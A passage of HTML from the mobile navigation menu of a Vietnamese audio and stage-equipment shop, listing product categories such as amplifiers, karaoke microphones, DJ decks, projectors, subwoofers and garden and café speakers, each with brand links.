								Đẩy Công suất- Amply
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-crown" title="Crown">Crown</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax" title="PARAMAX">PARAMAX</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-aucus" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro' title='Micro Karaoke'>
								Micro Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/micro-karaoke-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-boston" title="Boston">Boston</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-cok" title="COK">COK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-amber" title="Amber">Amber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/vang-crossover' title='Vang - Crossover'>
								Vang - Crossover
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/vang-mixer-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-lspro" title="LSPRO">LSPRO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/mixer' title=' Mixer '>
								 Mixer 
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-karaoke' title='Đầu Karaoke'>
								Đầu Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/bo-kiem-soat-nguon' title='Bộ kiểm soát nguồn'>
								Bộ kiểm soát nguồn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-phoi-ghep-karaoke' title='Dàn phối ghép Karaoke'>
								Dàn phối ghép Karaoke
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bar-pub' title='Loa Bar Pub'>
								Loa Bar Pub
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-karaoke.jpg?v=1697770960417" alt="Loa Kéo - Biểu diễn - Column (Cột)" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Kéo - Biểu diễn - Column (Cột)
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Loa Kéo - Biểu diễn - Column (Cột) </a>
						<a class='box-title_showall' href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-fender' title='Fender'>
								Fender
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-ld-system' title='Loa LD Systems'>
								Loa LD Systems
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acnos' title='Acnos'>
								Acnos
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-dalton' title='Dalton'>
								Dalton
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sony' title='Sony'>
								Sony
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-bluzek' title='Bluzek'>
								Bluzek
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-keo-ariang' title='Arirang'>
								Arirang
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-boston-acoustics' title='Boston Acoustics'>
								Boston Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke-acrowin' title='Các thương hiệu  khác'>
								Các thương hiệu  khác
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-neko" title="Neko">Neko</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-column-loa-cot' title='Loa Column  - Loa Cột'>
								Loa Column  - Loa Cột
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-trinh-dien-presonus' title='Loa trình diễn PreSonus'>
								Loa trình diễn PreSonus
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-ban-dj.jpg?v=1697775231390" alt="Bàn DJ" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Bàn DJ
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/ban-dj" title="Bàn DJ">Bàn DJ </a>
						<a class='box-title_showall' href="/ban-dj" title="Bàn DJ">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-pioneer' title='Bàn DJ Pioneer'>
								Bàn DJ Pioneer
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-denon' title='Bàn DJ Denon'>
								Bàn DJ Denon
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-numark' title='Bàn DJ Numark'>
								Bàn DJ Numark
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-mini' title='Bàn DJ mini'>
								Bàn DJ mini
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-chuyen-nghiep' title='Bàn DJ chuyên nghiệp'>
								Bàn DJ chuyên nghiệp
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-duoi-3-trieu' title='Bàn DJ dưới 3 triệu'>
								Bàn DJ dưới 3 triệu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/combo-ban-dj' title='Combo bàn DJ'>
								Combo bàn DJ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/may-chieu-man-chieu.jpg?v=1764151916250" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Màn hình - Máy Chiếu - Thiết Bị sân khấu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu </a>
						<a class='box-title_showall' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-tivi' title='Màn hình Tivi'>
								Màn hình Tivi
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-may-tinh' title='Màn hình máy tính'>
								Màn hình máy tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-thong-minh' title='Màn hình thông minh'>
								Màn hình thông minh
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-chieu' title='Máy chiếu'>
								Máy chiếu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-benq" title="BenQ">BenQ</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jvc" title="JVC">JVC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-chieu' title='Màn chiếu'>
								Màn chiếu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/den-san-khau' title='Đèn sân khấu'>
								Đèn sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
							</li>
							
							<li class="ng-scope">
								<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-phu-tro-san-khau' title='Máy phụ trợ sân khấu'>
								Máy phụ trợ sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-loa-sub.jpg?v=1697775291233" alt="Loa Subwoofer" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Subwoofer
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer </a>
						<a class='box-title_showall' href="/loa-sub" title="Loa Subwoofer">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-klipsch' title='Klipsch'>
								Klipsch
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jamo' title='Jamo'>
								Jamo
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kef' title='KEF'>
								KEF
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-polk-audio' title='Polk Audio'>
								Polk Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-wharfedale' title='Wharfedale'>
								Wharfedale
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-boston-acoustic' title='Boston Acoustic'>
								Boston Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-definitive' title='Definitive'>
								Definitive
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-p-sound' title='P'Sound'>
								P'Sound
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-yamaha' title='Yamaha'>
								Yamaha
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dali' title='Dali'>
								Dali
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-paramax' title='Paramax'>
								Paramax
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-audiopro' title='AudioPro'>
								AudioPro
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-tannoy' title='Tannoy'>
								Tannoy
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-q-acoustics' title='Q Acoustics'>
								Q Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-monitor-audio' title='Monitor Audio'>
								Monitor Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-se-audiotecknik' title='SE Audiotechnik'>
								SE Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dynaudio' title='Dynaudio'>
								Dynaudio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-focal' title='Focal'>
								Focal
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-d-b' title='d&b Audiotechnik'>
								d&b Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-mk-acoustic' title='MK Acoustic'>
								MK Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sennheiser' title='Sennheiser'>
								Sennheiser
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-edifier' title='Edifier'>
								Edifier
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-presonus' title='PreSonus'>
								PreSonus
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kadma' title='Kadma'>
								Kadma
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-celto' title='Celto'>
								Celto
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-svs' title='SVS'>
								SVS
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-san-vuon-quan-cafe.jpg?v=1764151428133" alt="Hệ Sân vườn - Cà phê - Thông báo" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Hệ Sân vườn - Cà phê - Thông báo
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo </a>
						<a class='box-title_showall' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tran' title='Loa âm trần'>
								Loa âm trần
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tuong' title='Loa âm tường'>
								Loa âm tường
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-quan-ca-phe' title='Loa quán cà phê'>
								Loa quán cà phê
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-san-vuon' title='Loa sân vườn'>
								Loa sân vườn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
